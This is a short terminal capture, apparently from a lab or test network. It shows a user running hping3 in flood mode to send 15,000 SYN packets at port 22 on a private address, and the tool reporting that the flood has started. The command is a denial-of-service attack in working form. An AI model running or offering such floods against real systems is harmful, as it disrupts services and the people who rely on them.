 admin@rack2-server1:~$ sudo hping3 -c 15000 -S -w 64 -p 22 --flood 10.0.1.2
HPING 10.0.1.2 (eth1 10.0.1.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown